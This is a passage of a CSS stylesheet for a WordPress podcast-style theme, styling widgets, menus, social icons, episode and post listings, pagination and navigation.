.mc4wp-form .mc4wp-alert p,
.mc4wp-form .mc4wp-error p {
	margin-bottom: 0;
}

.mc4wp-form .one-line input[type=email] {
	max-width: 220px;
	margin-bottom: .5rem;
}

.mc4wp-form .one-line input[type=submit] {
	margin: 0 0 0 .2rem;
}

@media (min-width: 768px) {
	.mc4wp-form .one-line input[type=email] {
		margin-bottom: 0;
		border-radius: 3px 0 0 3px;
	}

	.mc4wp-form .one-line input[type=submit] {
		margin: 0 0 0 -2px;
		border-radius: 0 3px 3px 0;
	}
}

/* 8. Widgets */
@media (max-width: 767px) {
	#sidebar {
		margin-top: 2.667rem;
	}
}

.widget {
	margin-bottom: 2.667rem;
}

.widget ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}

.widget li {
	margin-left: 0;
	margin-top: .5em;
	margin-bottom: .5em;
	list-style: none;
}

.widget ul a {
	color: #262626;
	text-decoration: none;
}

.widget ul a:hover,
.widget ul a:focus,
.widget ul .current-cat:before,
.widget ul .current-cat > a {
	color: #cc00aa;
}

.widget ul .current-cat > a {
	font-weight: bolder;
}

.widget ul ul {
	padding-left: 1.1em;
}

.widget table {
	margin-bottom: 0;
}

.widget table caption {
	padding-top: 0;
	padding-bottom: 0;
}

.widget table tbody th,
.widget table tbody td {
	padding: .2em;
	text-align: center;
}

.widget table th {
	font-weight: 600;
	text-align: center;
}

.widget table tfoot td {
	padding: .2em .2em 0;
}

.widget_rss li {
	margin-bottom: 1.5em;
}

.widget_search .widget-title {
	display: none;
}

.widget .searchform,
.widget .searchform input {
	margin-bottom: 0;
}

.searchform {
	position: relative;
}

.searchform button {
	position: absolute;
	top: 0;
	right: 0;
	width: 2.6em;
	height: 3.4em;
	line-height: 3.5em;
	padding: 0;
	border: 0;
	margin: 0;
	text-align: center;
	text-transform: none;
	background-color: transparent;
	color: inherit;
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
}

.searchform button:focus {
	outline: 0;
}

.searchform input {
	padding-right: 3em;
	margin-bottom: 0;
}

.widget_rss a.rsswidget img {
	display: none;
}

.widget_rss li a.rsswidget {
	display: inline-block;
	font-size: 1.1em;
	font-weight: 500;
	line-height: 1.25em;
}

.widget_rss li .rss-date {
	display: block;
	margin-bottom: 0.25em;
	color: #999;
	font-size: 0.9em;
}

.widget_archive select,
.widget_categories form,
.widget_categories select {
	margin-bottom: 0;
}

.widget_pages li:before,
.widget_archive li:before,
.widget_categories li:before,
.widget_product_categories li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_nav_menu li:before,
.widget_meta li:before,
.widget_pages li:after,
.widget_archive li:after,
.widget_categories li:after,
.widget_product_categories li:after,
.widget_recent_comments li:after,
.widget_recent_entries li:after,
.widget_nav_menu li:after,
.widget_meta li:after {
	display: inline-block;
	font-size: 20px;
	line-height: .5em;
	vertical-align: -20%;
	margin-right: .3em;
}

.widget_pages li:before {
	content: "\F214";
}

.widget_archive li:before,
.widget_product_categories li:before,
.widget_categories li:before {
	content: "\F24B";
}

.widget_recent_comments li:before {
	content: "\F9EC";
	position: relative;
	top: 2px;
}

.widget_recent_entries li:before {
	content: "\F219";
}

.widget_nav_menu li:before {
	content: "\F534";
}

.widget_meta li:before {
	content: "\F0C3";
}

.widget_media_gallery .gallery {
	margin-bottom: 0;
}

#sidebar .widget {
	padding: 1.5rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	border-radius: 3px;
}

#sidebar .widget.highlight {
	text-align: center;
	border-color: #262626;
	background-color: #caebf2;
}

#sidebar .widget_search,
#sidebar .widget_product_search {
	padding: 0;
	border: 0;
	border-radius: 0;
}

/* 9. Header */
#top {
	padding-top: 2rem;
	padding-bottom: 2rem;
	background-color: #ffffff;
}

@media (max-width: 782px) {
	.admin-bar #top {
		margin-top: 46px;
	}
}

@media (min-width: 783px) {
	.admin-bar #top {
		margin-top: 32px;
	}
}

@media (min-width: 992px) {
	.navbar-is-sticky #top {
		position: fixed;
		top: 0;
		right: 0;
		left: 0;
		z-index: 70;
		padding-top: 1rem;
		padding-bottom: 1rem;
		-webkit-box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
		box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
	}

	.navbar-is-sticky.admin-bar #top {
		margin-top: 0;
		top: 32px;
	}

	.navbar-is-sticky #featured {
		margin-top: 91px;
	}

	.navbar-is-sticky.admin-bar #featured {
		margin-top: 123px;
	}
}

#top .row {
	position: relative;
}

.site-title h1 {
	margin-bottom: 0;
	font-size: 1em;
	line-height: 1;
}

@media (max-width: 767px) {
	.site-title {
		position: relative;
	}

	.site-title h1 {
		padding-right: 2.75rem;
	}
}

.site-title h1 a {
	display: inline-block;
	text-decoration: none;
}

.site-title h1 img {
	display: inline-block;
}

.site-title .text {
	font-weight: 400;
	font-size: 1.5rem;
	line-height: 1;
	letter-spacing: 0;
	text-transform: uppercase;
}

/* 10. Main menu */
.site-menu-toggle,
.no-js .site-menu-toggle {
	display: none;
}

#site-menu a {
	color: inherit;
	-webkit-transition: color .1s;
	-o-transition: color .1s;
	transition: color .1s;
}

#site-menu li,
#site-menu ul ul {
	margin: 0;
}

#site-menu a:hover,
#site-menu a:focus {
	color: #999;
}

#site-menu .current-menu-item > a {
	color: #cc00aa;
}

#site-menu .menu-item-has-children {
	position: relative;
}

@media (max-width: 991px) {
	.site-menu-toggle {
		display: block;
	}

	.site-menu-toggle a {
		display: inline-block;
	}

	.site-menu-toggle a {
		width: 30px;
		text-align: center;
		color: inherit;
	}

	#top .site-menu-toggle a:before {
		content: '\F35C';
		display: inline-block;
		font: normal normal normal 22px/30px "Material Design Icons";
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	#site-menu {
		display: none;
	}

	.mobile-menu-opened #site-menu {
		display: block;
	}

	#site-menu ul {
		padding-left: 0;
		list-style: none;
	}

	#site-menu > ul {
		margin-top: 2rem;
		margin-bottom: 0;
	}

	#site-menu li {
		border-top: 1px solid #e6e6e6;
		border-top: 1px solid rgba(38, 38, 38, .1);
	}

	#site-menu a {
		display: block;
		padding: 10px 15px;
		text-decoration: none;
	}

	#site-menu .current-menu-item > a {
		background-color: #f9f9f9;
		background-color: rgba(38, 38, 38, .05);
	}

	#site-menu .current-menu-item > a.menu-expand {
		background-color: transparent;
	}

	#site-menu ul ul a {
		padding-left: 30px;
	}

	#site-menu ul ul ul a {
		padding-left: 45px;
	}

	#site-menu ul ul ul ul a {
		padding-left: 60px;
	}

	#site-menu .menu-item-has-children > a:first-child {
		padding-right: 35px;
	}

	#site-menu .menu-item-has-children .menu-expand {
		position: absolute;
		top: 0;
		right: 0;
		padding: 7px 10px;
		color: #262a2c;
		font-size: 18px;
		text-align: center;
	}

	.no-js #site-menu .menu-item-has-children .menu-expand {
		display: none;
	}

	#site-menu .menu-item-has-children .menu-expand:before {
		content: none;
	}

	#site-menu .menu-item-has-children .menu-expand:after {
		content: "\F35D";
		font: normal normal normal 18px/1 "Material Design Icons";
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	#site-menu .menu-item-has-children.collapse > .menu-expand:after {
		content: "\F360";
	}

	#site-menu .menu-expand {
		position: absolute;
		top: 0;
		right: 0;
	}

	#site-menu .menu-item-has-children ul {
		display: none;
	}

	#site-menu .menu-item-has-children.collapse > ul {
		display: block;
	}
}

@media (min-width: 992px) {
	#site-menu ul {
		padding-left: 0;
		margin-bottom: 0;
		list-style: none;
	}

	#site-menu > ul {
		position: relative;
		padding-left: 20px;
	}

	#site-menu > ul:after {
		content: '';
		position: absolute;
		top: 50%;
		left: -10px;
		width: 20px;
		height: 2px;
		margin-top: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}

	#site-menu li {
		display: inline-block;
	}

	#site-menu a {
		display: block;
		padding: 4px 8px;
		text-decoration: none;
	}

	#site-menu .menu-expand {
		display: none;
	}

	#site-menu nav > ul > .current-menu-item > a,
	#site-menu nav > ul > .current-menu-parent > a {
		position: relative;
	}

	#site-menu .menu-item-has-children ul {
		visibility: hidden;
		position: absolute;
		z-index: 97;
		top: 100%;
		right: 50%;
		width: 13rem;
		margin-top: .5rem;
		margin-right: -6.5rem;
		padding-top: 20px;
		text-align: center;
		background-color: #ffffff;
		opacity: 0;
		-webkit-box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
		box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
		border-radius: 0 0 3px 3px;
	}

	#site-menu .menu-item-has-children ul:before {
		content: '';
		position: absolute;
		z-index: 98;
		top: 10px;
		left: 50%;
		width: 2px;
		height: 20px;
		margin-left: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}

	.no-touch #site-menu .menu-item-has-children:hover > ul,
	#site-menu .menu-item-has-children.hover > ul {
		visibility: visible;
		margin-top: 0;
		opacity: 1;
	}

	.csstransitions #site-menu li.menu-item-has-children ul {
		-webkit-transition: opacity .2s, visibility .2s, margin .2s;
		-o-transition: opacity .2s, visibility .2s, margin .2s;
		transition: opacity .2s, visibility .2s, margin .2s;
		-webkit-transition-delay: .1s;
		-o-transition-delay: .1s;
		transition-delay: .1s;
	}

	#site-menu .menu-item-has-children .menu-item-has-children > ul {
		top: -1rem;
		left: 100%;
		margin: 0;
		padding-top: 0;
		font-size: 1em;
		border-radius: 3px;
	}

	#site-menu .menu-item-has-children .menu-item-has-children:first-child > ul {
		top: 0;
	}

	#site-menu .menu-item-has-children .menu-item-has-children ul:before {
		content: none;
	}

	#site-menu .menu-item-has-children li {
		display: block;
		background-color: #ffffff;
	}

	#site-menu .menu-item-has-children li:first-child {
		padding-top: 1rem;
		border-radius: 3px 3px 0 0;
	}

	#site-menu .menu-item-has-children li:last-child {
		padding-bottom: 1rem;
		border-radius: 0 0 3px 3px;
	}

	#site-menu .menu-item-has-children li a {
		display: block;
		padding: .5rem;
		margin: 0;
	}

	#site-menu .menu-item-has-children li .menu-expand {
		display: none;
	}
}

@media (min-width: 1200px) {
	#site-menu > ul {
		padding-left: 50px;
	}

	#site-menu > ul:after {
		left: 0;
		width: 30px;
	}

	#site-menu a {
		padding-left: 10px;
		padding-right: 10px;
	}
}

/* 11. Social links menu */
@media (max-width: 767px) {
	#social-links-menu {
		display: none;
	}

	#social-links-menu ul {
		padding-top: 10px;
		text-align: center;
		border-top: 1px solid #e6e6e6;
		border-top: 1px solid rgba(38, 38, 38, .1);
	}

	.mobile-menu-opened #social-links-menu {
		display: block;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	#social-links-menu ul {
		position: relative;
		padding-right: 20px;
	}

	#social-links-menu ul:after {
		content: '';
		position: absolute;
		top: 50%;
		right: -10px;
		width: 20px;
		height: 2px;
		margin-top: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}
}

.social-navigation {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}

.social-navigation li {
	display: inline-block;
	margin-bottom: 0;
}

.social-navigation a {
	line-height: 1;
	color: inherit;
	text-decoration: none;
	display: inline-block;
	padding: 0 8px;
	-webkit-transition: color .1s;
	-o-transition: color .1s;
	transition: color .1s;
}

.social-navigation a:hover,
.social-navigation a:focus {
	color: #cc00aa;
}

@media (min-width: 1200px) {
	.social-navigation a {
		padding-left: 10px;
		padding-right: 10px;
	}
}

.social-navigation a:before {
	content: "\F3CC";
	font: normal normal normal 24px/30px "Material Design Icons";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.social-navigation a[href*="amazon.com"]:before {
	content: "\F02D";
}

.social-navigation a[href*="apple.com"]:before,
.social-navigation a[href*="itunes.com"]:before {
	content: "\F035";
}

.social-navigation a[href*="facebook.com"]:before {
	content: "\F20C";
}

.social-navigation a[href*="/feed/"]:before,
.social-navigation .icon-feed a:before {
	content: "\F46B";
}

.social-navigation a[href*="github.com"]:before,
.social-navigation a[href*="github.io"]:before {
	content: "\F2A4";
}

.social-navigation a[href*="play.google.com"]:before {
	content: "\F2BC";
}

.social-navigation a[href*="plus.google.com"]:before,
.social-navigation a[href*="profiles.google.com"]:before {
	content: "\F2BD";
}

.social-navigation a[href*="instagram.com"]:before {
	content: "\F2FE";
}

.social-navigation a[href*="last.fm"]:before {
	content: "\F326";
}

.social-navigation a[href*="linkedin.com"]:before {
	content: "\F33B";
}

.social-navigation a[href*="mailto"]:before {
	content: "\F1EE";
}

.social-navigation a[href*="pinterest.com"]:before {
	content: "\F407";
}

.social-navigation a[href*="spotify.com"]:before {
	content: "\F4C7";
}

.social-navigation a[href*="soundcloud.com"]:before {
	content: "\F4C0";
}

.social-navigation a[href*="tumblr.com"]:before {
	content: "\F541";
}

.social-navigation a[href*="twitter.com"]:before {
	content: "\F544";
}

.social-navigation a[href*="vimeo.com"]:before {
	content: "\F577";
}

.social-navigation a[href*="vk.com"]:before {
	content: "\F579";
}

.social-navigation a[href*="youtube.com"]:before {
	content: "\F5C3";
}

/* 12. Menu - Call to action */
#top .call-to-action .button {
	margin: 0;
}

@media (max-width: 575px) {
	#top .call-to-action {
		padding-top: 10px;
		text-align: center;
		display: none;
	}

	.mobile-menu-opened #top .call-to-action {
		display: block;
	}
}

@media (min-width: 576px) {
	#top .call-to-action {
		position: relative;
		padding-right: 40px;
	}

	#top .call-to-action:after {
		content: '';
		position: absolute;
		top: 50%;
		right: 0;
		width: 20px;
		height: 2px;
		margin-top: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}
}

@media (min-width: 992px) {
	#top .call-to-action {
		padding-left: 40px;
		padding-right: 15px;
	}

	#top .call-to-action:after {
		left: 0;
		right: auto;
		width: 20px;
	}

	.no-top-social-links #top .call-to-action:after {
		content: none;
	}
}

@media (min-width: 1200px) {
	#top .call-to-action {
		padding-left: 65px;
	}

	#top .call-to-action:after {
		left: 5px;
		width: 30px;
	}
}

/* 13. Content */
#content {
	overflow-x: hidden;
}

/* 14. Features box */
.features {
	background-color: #eeeeee;
	position: relative;
	padding-left: 10px;
	padding-right: 10px;
}

@media (max-width: 767px) {
	.features .features-image {
		margin-top: 1.65rem;
		padding-bottom: 75%;
	}
}

@media (min-width: 768px) {
	.features .features-image {
		position: absolute;
		top: 0;
		left: 100%;
		width: 50vw;
		height: 100%;
	}
}

.features .features-list {
	padding-top: 1.65rem;
	padding-left: 0;
	list-style: none;
	text-align: center;
}

@media (min-width: 768px) {
	.features .features-list {
		padding-left: 4rem;
		padding-top: 3.25rem;
		margin-bottom: 3.25rem;
		text-align: left;
	}
}

@media (min-width: 768px) {
	.features .features-list {
		padding-left: 4rem;
	}
}

@media (min-width: 992px) {
	.features .features-list {
		padding-top: 5.3333rem;
		padding-left: 6rem;
		margin-bottom: 5.3333rem;
	}
}

@media (min-width: 1200px) {
	.features .features-list {
		padding-top: 8rem;
		margin-bottom: 8rem;
	}
}

.features .features-list li {
	position: relative;
	padding: 1rem;
	margin-bottom: 0;
}

@media (min-width: 1200px) {
	.features .features-list li {
		padding: 2rem 2rem 2rem 1rem;
	}
}

.features .features-list .feature-icon {
	display: inline-block;
	width: 5rem;
	height: 5rem;
	line-height: 5rem;
	margin-bottom: .8rem;
	text-align: center;
	background-color: #ffffff;
	border-radius: 50%;
}

@media (min-width: 768px) {
	.features .features-list .feature-icon {
		position: absolute;
		top: 1rem;
		left: -4rem;
		width: 4rem;
		height: 4rem;
		line-height: 4rem;
	}
}

@media (min-width: 992px) {
	.features .features-list .feature-icon {
		left: -6rem;
		width: 5.5rem;
		height: 5.5rem;
		line-height: 5.5rem;
		-webkit-transition: color .2s, background-color .2s;
		-o-transition: color .2s, background-color .2s;
		transition: color .2s, background-color .2s;
	}

	.features .features-list li:hover .feature-icon {
		background-color: #cc00aa;
		color: #ffffff;
	}
}

@media (min-width: 1200px) {
	.features .features-list .feature-icon {
		top: 2rem;
	}
}

.features .features-list .feature-icon:before {
	font-size: 24px;
}

@media (min-width: 992px) {
	.features .features-list .feature-icon:before {
		font-size: 30px;
	}
}

.features .features-list .feature-title {
	margin-bottom: .8rem;
}

.features .features-list li > :last-child {
	margin-bottom: 0;
}

/* 15. Episode Listing */
.episodes-listing article {
	padding-top: 1.7rem;
	padding-bottom: 1.7rem;
}

.page-template-template-episodes .episodes-listing article:first-child {
	padding-top: 0;
}

.episodes-listing .entry-content,
.episodes-listing .entry-audio {
	padding-bottom: 20px;
}

@media (min-width: 992px) {
	.avoid-image-multiply .episodes-listing .entry-content {
		padding-bottom: 0;
	}
}

.episodes-listing .entry-content > :last-child {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.episodes-listing .entry-image a {
		margin-bottom: 1rem;
	}
}

@media (max-width: 991px) {
	.has-sidebar .episodes-listing .entry-image a {
		margin-bottom: 1rem;
	}
}

.episodes-listing .entry-meta {
	margin-bottom: .75rem;
}

.episodes-listing .entry-title {
	font-size: 1.4rem;
	letter-spacing: 0;
	margin: 0 0 1.25rem 0;
	text-transform: none;
}

.episodes-listing .entry-title:before {
	font-size: 24px;
	margin-right: .3em;
	position: relative;
	top: 1px;
}

.episodes-listing .entry-episode .entry-title:before {
	content: '\F387';
}

.episodes-listing .entry-audio .podcast-episode-player {
	margin-bottom: 0;
}

/* 16. Latest news widget (homepage) */
.latest-news .entry-post {
	padding-top: 1.3rem;
	padding-bottom: 1.3rem;
}

.latest-news .categories {
	margin-bottom: .8rem;
}

.latest-news .entry-title {
	font-size: 1.2rem;
	margin-top: .4rem;
	margin-bottom: .3rem;
}

.latest-news .entry-content p {
	margin-bottom: 0;
}

.latest-news .entry-meta .posted-on a {
	text-decoration: none;
	opacity: .5;
}

.latest-news .entry-content .read-more {
	position: relative;
	display: inline-block;
	padding-right: 1.8rem;
	margin-top: 1rem;
	text-transform: uppercase;
	color: #ffffff;
	text-decoration: none;
	opacity: .5;
}

.latest-news .entry-content .read-more,
.latest-news .entry-content .read-more span {
	-webkit-transition: all .1s;
	-o-transition: all .1s;
	transition: all .1s;
}

.latest-news .entry-content .read-more span {
	position: absolute;
	top: -1px;
	right: 0;
	line-height: 1;
}

.latest-news .entry-content .read-more span:before {
	font-size: 24px;
}

.latest-news .entry-content .read-more:hover {
	padding-right: 2rem;
	opacity: 1;
}

/* 17. Post listing archive */
.post-listing .entry-post {
	position: relative;
	margin-bottom: 3.25rem;
}

.post-listing .entry-post .categories {
	margin-bottom: .3rem;
}

.post-listing .entry-post.has-post-thumbnail .categories {
	position: relative;
	z-index: 9;
	margin: 0 10px -1.6em;
}

.post-listing .entry-image a {
	display: block;
	margin-bottom: 1.2rem;
}

.post-listing .entry-image a img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.post-listing .entry-gallery .gallery {
	margin-bottom: .6rem;
}

.post-listing .entry-title {
	font-size: 1.2rem;
	margin-bottom: .8rem;
	text-transform: uppercase;
}

.post-listing .entry-title:before {
	font-size: 24px;
	margin-right: .3em;
	position: relative;
	top: 1px;
}

.post-listing .entry-post .entry-title:before {
	content: '\FAB6';
}

.post-listing .format-image .entry-title:before {
	content: '\F2EF';
}

.post-listing .format-gallery .entry-title:before {
	content: '\F254';
}

.post-listing .format-audio .entry-title:before,
.post-listing .type-episode .entry-title:before {
	content: '\F333';
}

.post-listing .format-video .entry-title:before {
	content: '\F22B';
}

.post-listing .format-status .entry-title:before {
	content: '\F0BB';
}

.post-listing .sticky .entry-title:before {
	content: '\F4D2';
	top: 0;
}

.post-listing .entry-content p {
	margin-bottom: 0;
}

.post-listing .entry-content .read-more {
	position: relative;
	display: inline-block;
	padding-right: 1.8rem;
	margin-top: .7rem;
	text-transform: uppercase;
	color: inherit;
	text-decoration: none;
	opacity: .5;
}

.post-listing .entry-content .read-more,
.post-listing .entry-content .read-more span {
	-webkit-transition: all .1s;
	-o-transition: all .1s;
	transition: all .1s;
}

.post-listing .entry-content .read-more span {
	position: absolute;
	top: -1px;
	right: 0;
}

.post-listing .entry-content .read-more span:before {
	font-size: 24px;
}

.post-listing .entry-content .read-more:hover {
	padding-right: 2rem;
	opacity: 1;
}

.post-listing .masonry-grid {
	overflow: hidden;
}

.post-listing .masonry-grid .grid-sizer {
	visibility: hidden;
}

/* 18. Latest Instagrams */
.latest-images .image-item {
	padding-top: 1.65rem;
	padding-bottom: 1.65rem;
}

.latest-images .image-item a:before {
	content: '\F208';
}

.no-instagram-section #content {
	padding-bottom: 0;
}

.no-instagram-section .latest-news {
	margin-bottom: 0;
}

/* 19. Team */
.team article {
	padding-top: 1.7rem;
}

.team .entry-title {
	font-size: 1.4rem;
	letter-spacing: 0;
	margin-bottom: .5rem;
	text-transform: none;
}

@media (max-width: 991px) {
	.team .entry-title {
		margin-top: .8rem;
	}
}

.team .entry-image a:before {
	content: '\F208';
}

.team .entry-content p,
.team .entry-meta {
	margin-bottom: .8rem;
}

.team .entry-content .social-navigation {
	margin-bottom: 20px;
}

.team .entry-content .social-navigation {
	position: relative;
	left: -8px;
}

@media (min-width: 1200px) {
	.team .entry-title,
	.team .entry-content,
	.team .entry-meta {
		padding-left: 10px;
		padding-right: 30px;
	}
}

/* 20. Pagination */
.pagination,
.woocommerce-pagination {
	margin-top: 1.65rem;
}

.pagination-load-more {
	text-align: center;
}

/* 21. Meta entry */
.entry-meta {
	font-family: "Oswald", serif;
	font-size: 1.2rem;
	font-weight: 300;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	letter-spacing: 0;
	margin: 0 0 1.2rem 0;
}

.featured-content .entry-meta {
	margin-bottom: 0;
}

.team .entry-meta span:before,
.entry-meta .posted-on:before,
.entry-meta .tags:before {
	content: "\002f\002f";
	margin-left: .3em;
	margin-right: .3em;
	opacity: .2;
}

.team .entry-meta span:first-child:before,
.entry-meta .posted-on:first-child:before {
	content: none;
}

.team .entry-meta span,
.entry-meta a,
.entry-meta a:hover {
	color: inherit;
	opacity: .8;
}

.entry-meta .updated:not(.published) {
	display: none;
}

.entry-meta .tags a:before {
	content: '\0023';
}

.entry-meta .avatar {
	position: relative;
	top: .3rem;
	line-height: 1rem;
	margin-right: .5rem;
	vertical-align: -50%;
	border-radius: 50%;
}

.page-links ~ .edit-link {
	display: inline-block;
	margin-top: 1em;
}

.page-links {
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
	clear: both;
	padding-top: 1.25em;
	text-align: left;
}

.page-links a,
.page-links > span {
	display: inline-block;
	line-height: 1;
	font-weight: bolder;
	text-align: center;
	text-transform: uppercase;
	width: 2em;
}

.page-links > span.page-number {
	opacity: .5;
}

.page-links .page-links-title {
	width: auto;
}

.page-links .page-links-title:after {
	content: ":";
}

.entry-content .page-links a {
	text-decoration: none;
}

.post-password-form label {
	display: inline-block;
}

.post-password-form input[type=password] {
	margin-bottom: .25rem;
}

/* 22. Episode timeline */
.timeline-box {
	margin-bottom: 1.8rem;
	padding: 1.3rem 1.5rem;
	background-color: #f6f6f6;
	background-color: rgba(38, 38, 38, .05);
	border: 2px solid #262626;
	border-radius: 3px;
}

.timeline-box .timeline-title {
	margin-bottom: .5rem;
}

.timeline-box p {
	margin-bottom: 0;
	padding: .5rem 0;
	border-bottom: 2px solid #262626;
	border-bottom: 2px solid rgba(38, 38, 38, .1);
}

.timeline-box p:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.timeline-box .timeline-inside-text {
	display: block;
}

@media (min-width: 480px) {
	.timeline-box p {
		display: -ms-flexbox;
		display: -webkit-box;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.timeline-box .timeline-inside-text {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		-webkit-box-flex: 1;
		flex-grow: 1;
		max-width: 100%;
	}

	.timeline-box .timeline-inside-link {
		-ms-flex: 0 0 3.8rem;
		-webkit-box-flex: 0;
		flex: 0 0 3.8rem;
		min-width: 3.8rem;
	}
}

/* 23. Share widget */
.share-entry {
	margin-top: 2rem;
	margin-bottom: 2rem;
	padding-top: 2rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.share-entry .share-title {
	margin-bottom: 0;
}

.share-entry .share-links {
	margin-left: -.3rem;
}

@media (min-width: 480px) {
	.share-entry .share-title,
	.share-entry .share-links {
		display: inline-block;
	}

	.share-entry .share-links {
		margin-left: .3rem;
		margin-bottom: 0;
	}
}

.share-entry .share-links a {
	display: inline-block;
	width: 2rem;
	padding: .3rem;
	margin: 0 .3rem;
	text-align: center;
	text-decoration: none;
	color: inherit;
}

.share-entry .share-links a:hover,
.share-entry .share-links a:focus {
	color: #cc00aa;
}

.share-entry .share-links a .mdi:before {
	font-size: 24px;
}

.share-entry .categories {
	margin-top: 1rem;
}

@media (min-width: 992px) {
	.share-entry .categories {
		margin-top: 0;
		text-align: right;
	}

	.share-entry .categories a {
		margin: .2rem 0 .5rem .2rem;
	}
}

/* 24. Meta categories */
.categories a {
	display: inline-block;
	background-color: #cc00aa;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: 700;
	margin: 0 0.5rem .5rem 0;
	padding: .4rem 1.4rem;
	border-radius: 3px;
}

.categories a,
.categories a:hover {
	color: #ffffff;
}

.categories span {
	display: none;
}

/* 25. Tagcloud widget */
.tagcloud {
	font-size: .9rem;
}

.tagcloud a {
	display: inline-block;
	padding: .2em .5em;
	margin: 0 .2em .5em;
	background-color: #efefef;
	color: inherit;
	text-decoration: none;
	border-radius: 3px;
	-webkit-transition: color .2s, background-color .2s;
	-o-transition: color .2s, background-color .2s;
	transition: color .2s, background-color .2s;
}

@media (min-width: 1200px) {
	.tagcloud a {
		padding: .4em .9em;
	}
}

.tagcloud a:hover,
.tagcloud a:focus {
	background-color: #262626;
	color: #ffffff;
}

.tagcloud a:before {
	content: '#';
	opacity: .5;
}

/* 26. Author box */
.author-box {
	margin-top: 2rem;
	margin-bottom: 2.5rem;
	padding-top: 2.5rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.author-box-image img {
	width: 100%;
}

.author-box-description p {
	margin-bottom: 0;
}

.author-box .author-box-title {
	margin-bottom: 1rem;
}

.author-box.no-description .author-box-title {
	margin-bottom: 0;
}

/* 27. Content Pagination */
.navigation {
	position: relative;
}

.navigation .nav-links {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	word-wrap: break-word;
	font-weight: 700;
}

.navigation .nav-previous,
.navigation .nav-next {
	margin: 0;
	text-align: center;
	width: 50%;
}

.navigation .nav-previous a,
.navigation .nav-next a {
	display: block;
	padding: 1.5em 1.5em 3em;
}

.navigation .nav-previous a:hover,
.navigation .nav-next a:hover,
.navigation .nav-previous a:focus,
.navigation .nav-next a:focus {
	text-decoration: none;
}

.navigation .nav-next {
	margin-left: auto;
}

.navigation .nav-link-label {
	font-size: 1.3rem;
	letter-spacing: .1em;
	text-transform: uppercase;
}

.post-navigation .nav-links {
	display: block;
	padding: 0.8em 0;
}

.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next {
	width: 100%;
}

.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
	padding: .8em 0;
}

.comment-navigation,
.posts-navigation {
	margin-bottom: 1em;
}

.comment-navigation .nav-next a,
.posts-navigation .nav-next a,
.comment-navigation .nav-previous a,
.posts-navigation .nav-previous a {
	display: block;
	padding: .5em 0;
	white-space: nowrap;
	text-transform: uppercase;
	line-height: 2rem;
}

.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after,
.comment-navigation .nav-previous a:after,
.posts-navigation .nav-previous a:after,
.comment-navigation .nav-next a:before,
.posts-navigation .nav-next a:before,
.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before {
	font-size: 1.8rem;
	position: relative;
}

.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:after,
.comment-navigation .nav-next a:before,
.comment-navigation .nav-previous a:before {
	top: .325rem;
}

.posts-navigation .nav-next a:after,
.posts-navigation .nav-previous a:after,
.posts-navigation .nav-next a:before,
.posts-navigation .nav-previous a:before {
	top: .325rem;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next {
	text-align: right;
}

.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after {
	content: "\F142";
	margin-left: .3em;
}

.comment-navigation .nav-next a:before,
.posts-navigation .nav-next a:before {
	display: none;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
	text-align: left;
}

.comment-navigation .nav-previous a:after,
.posts-navigation .nav-previous a:after {
	display: none;
}

.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before {
	content: "\F141";
	margin-right: .3em;
}

@media (min-width: 480px) {
	.post-navigation .nav-links {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		padding: 0;
	}

	.post-navigation .nav-links:after {
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
		content: "";
		display: block;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 50%;
		width: 2px;
	}

	.post-navigation .nav-links .nav-previous,
	.post-navigation .nav-links .nav-next {
		width: 50%;
	}

	.post-navigation .nav-links .nav-previous a,
	.post-navigation .nav-links .nav-next a {
		padding: 1.5em 3em;
	}

	.comment-navigation:after,
	.posts-navigation:after {
		border-top: 2px solid #262626;
		border-top: 2px solid rgba(38, 38, 38, .1);
		content: "";
		display: block;
		margin-left: -50px;
		position: absolute;
		top: 50%;
		left: 50%;
		margin-top: 2px;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
		width: 100px;
	}

	.comment-navigation .nav-next,
	.posts-navigation .nav-next {
		padding-left: 5.5em;
		text-align: left;
